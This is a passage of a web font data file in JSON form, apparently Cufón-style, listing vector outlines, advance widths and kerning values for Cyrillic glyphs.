61,"k":{"\u1ef2":38,"\u04ae":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u0433":{"d":"112,-181v5,0,10,5,12,13v-2,9,-6,13,-13,13r-76,0r0,144v0,6,-5,10,-14,11v-8,-2,-12,-6,-12,-13r0,-153v0,-8,4,-13,11,-15r92,0","w":136,"k":{"\u0496":53,"\u0458":39,"\u042d":68,"\u042a":36,"\u0422":62,"\u0416":48,"\u040b":60,"\u0408":69,"\u0402":64}},"\u0434":{"d":"29,-27v41,-14,15,-92,22,-140v1,-8,5,-12,12,-12r95,0v8,1,12,5,12,11r0,143v39,-7,24,42,24,72v0,7,-4,12,-13,13v-22,-4,-8,-38,-12,-60r-138,0v-3,22,10,56,-13,60v-25,-6,-7,-49,-12,-74v0,-9,7,-13,23,-13xm77,-154v-3,43,8,99,-9,129r76,0r0,-129r-67,0","w":204,"k":{"\u1ef2":41,"\u04ae":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u0435":{"d":"6,-90v-2,-44,39,-89,89,-90v47,-2,92,38,91,95v-2,9,-5,13,-12,13r-139,0v9,38,58,58,101,36v9,2,11,6,11,14v0,11,-21,20,-52,22v-45,2,-87,-38,-89,-90xm159,-98v0,-23,-34,-62,-65,-55v-27,-2,-58,24,-61,55r126,0","w":204,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u0436":{"d":"127,-168v2,-17,21,-17,26,-3r0,82v33,-18,48,-98,106,-92v22,2,13,31,-6,26v-26,1,-37,36,-52,51v2,2,25,30,69,84v2,23,-15,22,-31,3r-54,-66v-5,9,-16,16,-32,21v-3,21,10,64,-15,62v-19,-2,-9,-42,-11,-62v-7,1,-24,-9,-31,-21r-66,80v-22,6,-25,-11,-10,-29r59,-73v-18,-16,-25,-53,-59,-49v-6,0,-10,-4,-12,-13v3,-10,6,-15,16,-14v57,0,66,68,103,92r0,-79","w":288,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u0437":{"d":"9,-129v-1,-27,21,-49,52,-52v40,-4,72,60,34,90v33,32,16,87,-34,91v-24,1,-52,-20,-52,-53v0,-6,4,-10,13,-12v22,6,8,40,38,39v15,0,28,-9,27,-28v4,-21,-38,-19,-40,-37v6,-25,40,-5,40,-42v0,-10,-12,-21,-27,-23v-25,-3,-18,36,-39,38v-6,0,-10,-4,-12,-11","w":127,"k":{"\u1ef2":38,"\u04ae":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u0438":{"d":"9,-168v1,-18,26,-15,26,-1r0,119r103,-127v8,-8,23,-2,22,8r0,157v-2,16,-27,14,-26,0r0,-119r-101,126v-6,9,-24,4,-24,-7r0,-156","k":{"\u0458":42,"\u042a":38,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0439":{"d":"9,-168v1,-18,26,-15,26,-1r0,119r103,-127v8,-8,23,-2,22,8r0,157v-2,16,-27,14,-26,0r0,-119r-101,126v-6,9,-24,4,-24,-7r0,-156xm139,-229v0,12,-27,40,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v11,1,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","k":{"\u0458":42}},"\u043a":{"d":"35,-170r0,81v29,-16,49,-92,106,-92v7,0,12,5,14,13v-5,24,-37,5,-45,28r-27,35v22,31,51,56,70,91v-5,21,-19,12,-31,-2r-55,-67v-12,12,-22,20,-32,21v-2,22,8,61,-14,62v-7,0,-10,-4,-12,-13r0,-152v-2,-23,25,-18,26,-5","w":167,"k":{"\u0458":38,"\u0422":61,"\u040b":58,"\u0402":62}},"\u043b":{"d":"57,-181r130,0v8,2,11,5,11,11r0,156v-1,18,-26,19,-26,1r0,-142r-99,0r0,118v0,19,-14,37,-40,37v-29,1,-34,-28,-13,-31v12,4,27,8,27,-13r0,-124v0,-7,3,-11,10,-13","w":212,"k":{"\u0422":58,"\u040b":55,"\u0402":60}},"\u043c":{"d":"147,-107v-35,66,-31,98,-59,107v-6,0,-9,-8,-16,-22r-39,-86r0,94v-1,18,-26,18,-26,0r0,-154v7,-23,22,-13,32,10r50,114r59,-129v4,-12,25,-10,24,4r0,156v-1,8,-5,12,-12,12v-9,0,-13,-5,-13,-12r0,-94","w":187,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043d":{"d":"19,-181v28,1,10,53,15,79r101,0r0,-68v3,-15,25,-15,25,0r0,158v-3,15,-22,17,-25,1r0,-65r-101,0v-4,25,12,76,-13,76v-7,0,-11,-4,-13,-13r0,-154v0,-8,4,-12,11,-14","w":177,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043e":{"d":"7,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm95,-153v-31,0,-61,25,-62,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-31,-28,-62,-64,-62","w":205,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u043f":{"d":"19,-181r130,0v7,0,11,4,11,11r0,156v-1,18,-26,19,-26,1r0,-142r-100,0r0,142v0,7,-4,12,-13,13v-8,-2,-12,-6,-12,-13r0,-155v0,-8,3,-13,10,-13","k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0440":{"d":"189,-90v0,69,-99,124,-153,62r0,90v-2,13,-26,16,-26,-2v0,-109,-28,-232,89,-239v45,-2,90,44,90,89xm99,-153v-32,0,-61,25,-63,64v-1,32,27,61,65,62v31,1,62,-25,62,-65v1,-30,-29,-61,-64,-61","w":206,"k":{"\u1ef2":59,"\u04ae":59,"\u0458":41,"\u042a":37,"\u0422":64,"\u040b":62,"\u0402":66}},"\u0441":{"d":"6,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90","w":182,"k":{"\u1ef2":40,"\u04b0":40,"\u04ae":40,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0442":{"d":"21,-181r126,0v15,1,19,26,0,26r-50,0r0,141v-1,18,-26,19,-26,1r0,-142v-22,-3,-61,9,-63,-13v0,-7,5,-11,13,-13","w":175,"k":{"\u0496":43,"\u0458":35,"\u042d":36,"\u0422":58,"\u0416":38,"\u040b":56,"\u0408":38,"\u0402":60}},"\u0443":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":62,"\u0416":41,"\u040b":59,"\u0402":63}},"\u0444":{"d":"9,-87v-7,-72,87,-130,138,-66r0,-83v0,-9,4,-13,13,-14v7,-1,12,9,12,13r0,85v50,-62,138,-18,138,60v0,71,-91,124,-138,60r0,93v0,6,-4,9,-13,11v-8,-2,-12,-6,-12,-12r0,-90v-50,61,-132,13,-138,-57xm88,-155v-73,0,-75,124,0,127v31,1,57,-31,57,-64v0,-31,-20,-63,-57,-63xm231,-155v-28,-2,-55,27,-56,63v0,33,20,61,58,64v28,2,54,-30,55,-63v1,-32,-21,-61,-57,-64","w":325,"k":{"\u1ef2":49,"\u04ae":49,"\u0458":36,"\u0422":59,"\u040b":56,"\u0402":61}},"\u0445":{"d":"80,-68v-42,48,-44,65,-61,68v-23,-12,-10,-20,12,-46r33,-42v-18,-26,-42,-47,-57,-76v2,-9,6,-13,13,-13v18,8,57,67,60,69v4,-4,21,-26,53,-66v8,-5,26,0,21,12v-5,14,-45,56,-58,74v39,50,59,66,58,76v-3,16,-23,15,-30,-3","w":170,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0446":{"d":"8,-168v1,-17,26,-13,26,0r0,141r98,0r0,-140v0,-7,5,-12,14,-13v8,2,11,6,11,11r0,142v13,-1,27,2,25,12v-5,25,13,68,-13,73v-22,-5,-8,-38,-12,-60r-136,0v-7,0,-11,-4,-13,-13r0,-153","w":191,"k":{"\u1ef2":36,"\u04ae":36,"\u0422":52,"\u040b":49,"\u0402":53}},"\u0447":{"d":"108,-74v-58,34,-113,-12,-100,-92v-2,-20,26,-16,26,-4v0,42,-2,82,38,82v17,0,28,-10,35,-29v3,-22,-7,-61,14,-64v6,0,10,4,13,12r0,157v0,12,-23,18,-26,1r0,-63","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0448":{"d":"8,-169v1,-17,26,-13,26,0r0,143r49,0r0,-142v3,-17,21,-17,25,-1r0,143r51,0r0,-142v0,-7,5,-12,14,-13v8,2,12,6,12,11r0,159v0,6,-5,9,-13,11r-151,0v-7,0,-11,-4,-13,-13r0,-156","w":199,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0449":{"d":"9,-168v1,-17,26,-13,25,0r0,142r49,0r0,-141v3,-17,21,-17,25,-1r0,142r51,0r0,-141v0,-7,4,-11,13,-13v8,2,12,6,12,11r0,143v40,-7,21,44,25,75v0,6,-5,10,-14,11v-22,-5,-8,-38,-12,-60r-162,0v-7,0,-10,-5,-12,-14r0,-154","w":217,"k":{"\u1ef2":39,"\u04ae":39,"\u0422":55,"\u040b":52,"\u0402":57}},"\u044a":{"d":"193,-52v0,24,-18,51,-48,51r-76,0v-7,0,-11,-4,-13,-13r0,-140v-19,-1,-52,5,-49,-14v3,-23,40,-8,62,-12v27,5,7,50,13,76r63,0v20,-2,48,29,48,52xm140,-26v34,-1,36,-53,-1,-53r-57,0r0,53r58,0","w":208,"k":{"\u1ef2":55,"\u04ae":55,"\u0458":36,"\u0442":44,"\u0422":60,"\u040b":57,"\u0402":61}},"\u044b":{"d":"146,-52v-1,27,-20,51,-58,51r-67,0v-7,0,-10,-4,-12,-13r0,-152v-2,-20,25,-17,25,-4r0,66r60,0v24,-1,53,26,52,52xm175,-181v9,1,13,5,13,13r0,155v0,16,-26,14,-25,1r0,-157v0,-7,4,-11,12,-12xm120,-52v1,-33,-50,-27,-86,-27r0,53v36,-3,84,12,86,-26","w":200,"k":{"\u0458":37,"\u0422":61,"\u040b":58,"\u0402":62}},"\u044c":{"d":"147,-52v-1,27,-21,55,-58,51v-27,-3,-72,13,-79,-13r0,-152v-2,-20,25,-16,26,-4r0,66r59,0v24,-1,53,26,52,52xm121,-52v1,-33,-50,-27,-85,-27r0,53v35,-3,84,12,85,-26","w":164,"k":{"\u1ef2":56,"\u04ae":56,"\u0458":38,"\u0442":46,"\u0422":61,"\u040b":58,"\u0402":63}},"\u044d":{"d":"77,-155v-23,-3,-34,13,-56,20v-23,-8,-10,-24,11,-35v59,-32,130,12,133,80v3,69,-98,124,-154,65v-5,-9,0,-22,11,-21v27,20,80,32,104,-6v8,-12,11,-19,11,-23r-82,0v-15,-3,-16,-26,0,-26r83,0v2,-20,-35,-58,-61,-54","w":181,"k":{"\u1ef2":59,"\u04ae":59,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u044e":{"d":"238,-91v0,66,-84,122,-145,73v-17,-14,-30,-31,-34,-57r-25,0v-3,25,10,75,-13,75v-7,0,-11,-4,-13,-13r0,-153v-2,-20,25,-16,26,-4r0,70r24,0v3,-43,49,-81,90,-81v45,0,90,45,90,90xm147,-155v-32,0,-64,27,-64,66v0,33,31,63,67,63v31,0,62,-26,62,-66v1,-31,-30,-63,-65,-63","w":252,"k":{"\u1ef2":53,"\u04ae":53,"\u0422":57,"\u040b":55,"\u0402":59}},"\u044f":{"d":"9,-129v-1,-26,25,-52,50,-52r74,0v9,0,14,9,13,14r0,156v-1,13,-26,17,-26,-2r0,-65r-37,0v-37,7,-37,81,-60,77v-8,-2,-13,-6,-13,-13v1,-7,26,-58,31,-68v-16,-6,-30,-25,-32,-47xm37,-137v-10,41,43,34,83,34r0,-52v-32,2,-76,-9,-83,18","w":163,"k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0451":{"d":"63,-193v-16,-2,-18,-25,1,-25v18,1,16,24,-1,25xm100,-205v0,-10,5,-14,14,-13v13,2,16,23,-2,25v-8,-1,-12,-6,-12,-12xm0,-88v-2,-43,39,-87,87,-88v46,-1,89,37,89,93v-2,9,-5,12,-12,12r-136,0v9,38,55,57,99,36v9,2,11,5,11,13v0,11,-21,20,-51,22v-44,3,-85,-38,-87,-88xm150,-96v-1,-23,-34,-61,-65,-54v-28,-2,-54,25,-59,54r124,0","w":197,"k":{"\u1ef2":50,"\u04ae":50,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0452":{"d":"113,-157v-31,-1,-55,25,-55,68r0,74v0,18,-22,19,-26,3r0,-187v-23,6,-37,-18,-15,-25r15,0v-1,-15,0,-30,14,-30v13,0,13,16,12,30v22,3,63,-10,63,14v0,18,-43,9,-63,11r0,38v50,-50,137,-13,137,55v0,58,21,136,-38,143v-23,3,-42,-25,-16,-32v11,4,29,10,28,-9v-2,-70,17,-150,-56,-153","w":210,"k":{"\u1ef2":52,"\u04ae":52,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u0453":{"d":"112,-181v5,0,10,5,12,13v-2,9,-6,13,-13,13r-76,0r0,144v0,6,-5,10,-14,11v-8,-2,-12,-6,-12,-13r0,-153v0,-8,4,-13,11,-15r92,0xm46,-209v3,-9,38,-65,48,-26v-5,13,-37,63,-48,26","w":136,"k":{"\u0458":39,"\u0408":69}},"\u0454":{"d":"9,-90v0,-69,72,-112,133,-80v22,12,34,29,9,35v-29,-19,-62,-32,-93,-5v-16,14,-22,28,-22,39r83,0v15,3,16,26,0,26r-82,0v3,21,36,54,62,49v24,7,57,-41,66,-6v-45,69,-156,15,-156,-58","w":181,"k":{"\u1ef2":37,"\u04b0":37,"\u04ae":37,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0455":{"d":"20,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,91,5,100,53v5,24,-38,58,-76,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24","w":170,"k":{"\u1ef2":47,"\u04ae":47,"\u0458":45,"\u042a":41,"\u0422":68,"\u040b":66,"\u0402":70}},"\u0456":{"d":"18,-213v2,-19,29,-14,26,2v-1,13,-25,17,-26,-2xm18,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153","w":75,"k":{"\u0458":53}},"\u0457":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":115,"k":{"\u0458":57}},"\u0458":{"d":"77,-224v18,2,17,25,-1,26v-16,-4,-17,-23,1,-26xm77,-180v8,2,13,5,13,12v-7,101,35,240,-77,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12","w":115},"\u0459":{"d":"308,-52v0,24,-20,48,-49,52v-28,-4,-81,12,-88,-13r0,-142r-99,0r0,118v0,19,-14,37,-40,37v-29,1,-35,-27,-14,-31v13,4,28,9,28,-13r0,-124v0,-6,3,-10,10,-13r130,0v24,9,6,51,11,77r58,0v25,-3,53,26,53,52xm281,-52v2,-34,-49,-27,-84,-27r0,52v35,-3,82,12,84,-25","w":320,"k":{"\u1ef2":52,"\u04ae":52,"\u0442":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u045a":{"d":"270,-51v2,23,-20,51,-47,51r-78,0v-22,-10,-5,-50,-10,-76r-100,0v-4,25,11,73,-14,76v-7,0,-10,-4,-12,-13r0,-154v0,-9,4,-14,14,-14v24,6,8,54,12,79r100,0v4,-26,-12,-74,13,-79v23,6,8,54,12,79v57,-2,106,-4,110,51xm243,-49v4,-36,-49,-26,-83,-27r0,49v33,-3,79,12,83,-22","w":286},"\u045b":{"d":"131,-155v-32,0,-54,24,-54,67r0,76v0,15,-26,17,-26,0r0,-188v-18,-1,-47,5,-46,-13v2,-21,27,-11,46,-13v-7,-24,21,-33,26,-15r0,15r81,0v14,-1,19,26,2,26r-83,0r0,40v50,-48,135,-12,135,55r0,93v-1,15,-24,16,-25,0v-3,-67,16,-143,-56,-143","w":233,"k":{"\u1ef2":37,"\u04ae":37,"\u0458":46,"\u042a":42,"\u0422":47,"\u040b":44,"\u0402":49}},"\u045c":{"d":"35,-170r0,81v29,-16,49,-92,106,-92v7,0,12,5,14,13v-5,24,-37,5,-45,28r-27,35v22,31,51,56,70,91v-5,21,-19,12,-31,-2r-55,-67v-12,12,-22,20,-32,21v-2,22,8,61,-14,62v-7,0,-10,-4,-12,-13r0,-152v-2,-23,25,-18,26,-5xm62,-209v2,-10,37,-65,48,-26v-5,13,-37,63,-48,26","w":167,"k":{"\u0458":38}},"\u045e":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100xm125,-227v0,13,-27,41,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,25v19,4,21,-23,38,-25v9,2,13,7,13,14","w":160,"k":{"\u0458":38}},"\u045f":{"d":"21,-181v8,2,13,7,13,13r0,141r98,0r0,-141v1,-19,26,-15,26,-1r0,152v0,26,-40,11,-62,15v-4,22,11,57,-13,60v-23,-3,-9,-38,-13,-60v-21,-2,-62,8,-62,-12r0,-154v0,-7,4,-12,13,-13","w":175,"k":{"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0490":{"d":"133,-303v2,-17,24,-17,27,-1v-4,25,11,76,-13,76r-113,0r0,217v0,7,-5,11,-14,11v-8,0,-12,-5,-12,-13r0,-226v0,-8,3,-13,10,-15r115,0r0,-49","w":177,"k":{"\u1e85":104,"\u1e83":88,"\u1e81":71,"\u04e9":105,"\u04e8":38,"\u04d9":104,"\u04d8":38,"\u04b9":107,"\u04b3":107,"\u04b1":117,"\u04af":107,"\u04a3":107,"\u049d":107,"\u049b":107,"\u0497":107,"\u0493":107,"\u0491":73,"\u045f":107,"\u045c":46,"\u045a":98,"\u0459":103,"\u0458":60,"\u0455":102,"\u0454":107,"\u0451":98,"\u044f":108,"\u044e":107,"\u044d":107,"\u044c":108,"\u044b":107,"\u044a":105,"\u0449":107,"\u0448":107,"\u0447":106,"\u0446":106,"\u0445":105,"\u0444":106,"\u0443":99,"\u0442":106,"\u0441":104,"\u0440":109,"\u043f":107,"\u043e":105,"\u043d":107,"\u043c":105,"\u043b":104,"\u043a":107,"\u0438":107,"\u0437":107,"\u0436":106,"\u0435":104,"\u0434":104,"\u0433":107,"\u0432":107,"\u0430":106,"\u0424":92,"\u0421":37,"\u041e":38,"\u0410":54,"\u0408":106}},"\u0491":{"d":"97,-229v1,-16,23,-17,25,0v-3,25,9,67,-12,74r-76,0r0,144v0,6,-5,9,-13,11v-9,-2,-13,-6,-13,-13r0,-153v0,-8,4,-13,11,-15r78,0r0,-48","w":141,"k":{"\u0458":39,"\u0408":70}},"\u0492":{"d":"210,-254v8,0,13,5,13,14v-2,8,-6,12,-14,12r-123,0r0,91r90,0v13,0,17,25,1,25r-91,0r0,100v-2,18,-27,13,-26,-1r0,-99v-20,-2,-50,8,-51,-14v0,-17,33,-11,51,-12r0,-103v1,-8,6,-13,13,-13r137,0","w":234,"k":{"\u04d9":110,"\u04b3":40,"\u04b1":39,"\u0497":57,"\u0493":35,"\u0459":48,"\u0458":54,"\u044a":61,"\u0442":79,"\u043b":49,"\u0436":62,"\u0434":54,"\u0410":43,"\u0408":112}},"\u0493":{"d":"156,-181v8,1,11,4,11,12v0,8,-4,14,-13,14r-93,0r0,54v26,4,69,-11,76,12v-5,25,-51,9,-76,13v-3,25,10,71,-13,76v-22,-4,-8,-52,-12,-76v-24,7,-39,-20,-14,-26r14,0v4,-26,-10,-69,10,-79r110,0","w":182,"k":{"\u0496":55,"\u0458":42,"\u042d":87,"\u042a":38,"\u0422":65,"\u0416":50,"\u040b":62,"\u0402":66}},"\u0496":{"d":"149,-242v0,-6,5,-12,15,-12v8,2,12,6,12,12r0,108v23,-19,81,-107,83,-104v11,-10,25,-15,42,-15v20,0,19,27,3,27v-42,0,-61,61,-87,86v32,42,69,78,98,123v-5,26,14,71,-14,75v-23,-6,-8,-45,-12,-69r-89,-109v-7,7,-15,12,-24,14r0,93v-1,13,-27,16,-27,-1r0,-92v-8,-1,-16,-5,-25,-13r-95,115v-24,3,-22,-13,-6,-33r85,-103r-59,-78v-10,-14,-38,2,-41,-22v3,-9,7,-13,17,-12v24,0,40,13,56,34r62,82r6,3r0,-109","w":331,"k":{"\u04b9":38,"\u0447":44,"\u0442":44,"\u0424":41}},"\u0497":{"d":"127,-166v2,-17,21,-17,26,-3v-2,25,-1,54,-1,81v33,-19,47,-95,106,-91v18,1,14,26,2,26v-35,0,-42,32,-60,50v2,2,25,29,68,83v5,18,2,45,2,67v0,18,-27,17,-26,0r0,-55v-37,-46,-57,-72,-60,-74v-5,9,-16,15,-32,20v-4,21,10,64,-14,62v-19,-2,-9,-42,-11,-62v-7,1,-24,-8,-31,-20r-65,79v-22,5,-25,-11,-10,-29r59,-71v-19,-17,-23,-51,-59,-50v-6,0,-10,-4,-12,-13v2,-10,6,-14,16,-13v55,1,66,67,102,91r0,-78","w":284,"k":{"\u0422":62,"\u040b":59,"\u0402":63}},"\u049a":{"d":"9,-240v1,-20,26,-17,26,0r0,107v19,-12,85,-111,82,-102v13,-12,26,-18,45,-18v20,0,17,26,3,26v-19,0,-27,7,-39,23r-49,64v64,82,95,105,99,126v-5,25,12,69,-13,74v-24,-5,-9,-45,-13,-70r-89,-109v-7,7,-15,11,-26,14r0,90v-3,17,-26,20,-26,1r0,-226","w":192,"k":{"\u04b9":43,"\u04af":38,"\u0447":54,"\u0442":49,"\u0424":45}},"\u049b":{"d":"9,-163v-1,-21,25,-22,25,-5r0,79v31,-14,49,-96,106,-90v6,0,12,4,13,13v-5,24,-37,5,-45,28r-26,34v23,31,49,57,70,90v-3,24,10,70,-13,74v-24,-4,-9,-44,-13,-67r-59,-75v-12,12,-24,19,-33,20v-2,21,7,60,-12,62v-7,0,-11,-4,-13,-13r0,-150","w":167,"k":{"\u0422":60,"\u040b":58,"\u0402":62}},"\u049c":{"d":"78,-140v63,80,93,107,99,126v-5,19,-19,13,-30,0r-71,-87v1,16,-1,35,-13,34v-20,-1,-11,-24,-13,-43v-6,3,-11,4,-15,5r0,91v-1,17,-26,20,-26,1r0,-228v1,-19,27,-15,26,0r0,109v5,-2,10,-7,15,-14v3,-21,-9,-50,12,-54v8,0,15,7,14,19v24,-26,38,-72,87,-72v20,0,17,26,3,26v-45,3,-60,61,-88,87","w":194,"k":{"\u04b9":45,"\u04af":40,"\u0458":42,"\u0447":56,"\u0442":50,"\u0424":47,"\u0421":37}},"\u049d":{"d":"75,-138v24,-30,27,-41,66,-43v6,0,13,4,13,14v-6,23,-36,4,-45,27r-26,35v22,31,51,56,70,91v-5,21,-20,12,-31,-2r-47,-57v-1,17,6,47,-12,47v-19,0,-13,-25,-14,-42v-7,4,-11,6,-14,6v-2,22,7,61,-14,62v-7,0,-10,-4,-12,-13r0,-152v-2,-23,25,-19,26,-4r0,80v28,-4,-2,-62,27,-68v13,3,14,7,13,19","w":166,"k":{"\u0458":37,"\u0422":60,"\u040b":57,"\u0402":62}},"\u04a2":{"d":"172,-255v9,0,14,6,14,13r0,215v0,0,24,-2,24,9r0,65v0,8,-4,12,-12,13v-24,-4,-9,-38,-13,-61v-13,1,-26,-2,-25,-13r0,-98r-126,0r0,97v0,18,-26,19,-26,1r0,-225v0,-9,4,-15,14,-15v7,0,12,5,12,13r0,103r126,0r0,-103v1,-8,5,-14,12,-14","w":219},"\u04a3":{"d":"19,-181v30,0,11,53,16,79r99,0v4,-26,-12,-75,14,-79v6,0,9,3,11,11r0,144v12,0,25,-2,26,10v-5,26,13,70,-13,76v-24,-3,-9,-38,-13,-60v-39,8,-21,-46,-25,-76r-99,0v-3,26,10,76,-14,76v-7,0,-10,-5,-12,-14r0,-152v0,-8,3,-13,10,-15","w":193,"k":{"\u1ef2":43,"\u04ae":43,"\u0422":59,"\u040b":56,"\u0402":60}},"\u04ae":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v4,-18,22,-17,28,0","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u04af":{"d":"9,-166v-1,-15,20,-19,25,-7r51,129r57,-135v9,-5,21,3,20,12r-64,162v-5,27,12,72,-13,79v-25,-7,-2,-53,-12,-77","w":177,"k":{"\u0496":44,"\u0458":36,"\u042a":38,"\u0422":65,"\u0416":39,"\u040b":62,"\u0402":67}},"\u04b0":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-52,78v24,4,68,-14,68,13v0,23,-44,10,-70,13r0,83v0,20,-22,20,-26,4r0,-87v-24,-2,-67,11,-70,-13v5,-25,42,-8,68,-13r-74,-115v4,-18,22,-17,28,0","w":202,"k":{"\u0458":46,"\u0408":54}},"\u04b1":{"d":"78,1v-18,-59,-43,-110,-63,-167v-2,-16,19,-19,24,-7r52,129r56,-135v10,-5,22,4,21,12r-64,162r0,6v25,4,64,-13,69,13v0,23,-43,10,-69,13v-2,19,8,44,-13,47v-21,-2,-10,-28,-13,-47v-24,-2,-68,11,-71,-13v6,-26,45,-8,71,-13","w":187,"k":{"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u04b2":{"d":"189,-250v7,-7,25,-1,22,10v-20,37,-60,78,-85,113r79,101v31,-3,14,48,18,73v-1,7,-5,12,-13,13v-24,-3,-9,-39,-13,-61v-5,0,-7,-4,-12,-10r-75,-96r-71,92v-7,17,-30,19,-30,0v18,-31,62,-80,85,-113r-82,-105v-6,-7,0,-23,11,-20v5,0,10,3,13,10r74,95","w":232,"k":{"\u0424":42}},"\u04b3":{"d":"10,-161v-4,-24,18,-27,29,-4r44,54r54,-66v7,-8,25,0,21,12r-58,75r52,65v31,-7,16,44,19,72v0,7,-4,11,-13,13v-24,-3,-9,-38,-13,-60v-23,-15,-42,-49,-62,-70r-55,68v-11,8,-27,-8,-18,-19r57,-69","w":180,"k":{"\u0422":51,"\u040b":49,"\u0402":53}},"\u04b8":{"d":"87,-71v-45,-6,-78,-42,-78,-89r0,-81v2,-17,26,-17,26,1v0,65,-7,135,52,141v4,-24,-11,-65,13,-70v25,4,8,47,13,71v58,-8,55,-76,53,-145v3,-15,21,-14,25,0r0,232v-3,15,-25,15,-25,-1r0,-86v-18,16,-36,25,-53,27v0,15,3,35,-13,34v-15,-1,-13,-18,-13,-34","w":208,"k":{"\u0458":40}},"\u04b9":{"d":"59,-64v-41,-6,-51,-49,-51,-102v0,-19,26,-20,26,-4v0,35,-2,71,25,79v4,-22,-11,-63,14,-64v19,4,9,43,11,64v28,-6,26,-43,25,-78v3,-16,22,-16,25,0r0,157v-1,13,-25,18,-25,1r0,-64v-10,6,-19,10,-25,11v-2,17,7,43,-14,40v-18,-2,-9,-23,-11,-40","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u04ba":{"d":"100,-156v-37,0,-68,26,-65,77v-4,26,12,75,-14,79v-8,-1,-12,-6,-12,-13r0,-229v0,-6,4,-10,12,-12v9,1,14,6,14,13r0,85v53,-57,156,-15,156,59r0,86v-3,16,-22,14,-25,0r0,-68v2,-49,-26,-77,-66,-77","w":206,"k":{"\u1ef2":56,"\u04ae":56,"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u04bb":{"d":"93,-155v-32,0,-54,22,-54,67r0,76v-1,14,-26,17,-26,0r0,-227v0,-17,26,-13,26,-2r0,81v50,-48,135,-12,135,55r0,93v-1,15,-25,17,-26,0v-3,-66,16,-143,-55,-143","w":197,"k":{"\u1ef2":54,"\u04ae":54,"\u0458":47,"\u042a":43,"\u0422":70,"\u040b":67,"\u0402":72}},"\u04d8":{"d":"33,-113v3,44,48,87,102,87v45,0,92,-40,97,-87r-199,0xm23,-184v14,-38,64,-66,110,-68v61,-2,126,55,126,126v0,62,-56,126,-128,126v-61,0,-124,-54,-125,-123v0,-10,6,-17,16,-17r210,0v-4,-43,-47,-85,-99,-86v-35,-1,-69,21,-88,51v-6,10,-24,2,-22,-9","w":280,"k":{"\u04b2":38,"\u0458":42,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04d9":{"d":"186,-90v2,44,-39,89,-89,90v-47,2,-92,-38,-91,-95v2,-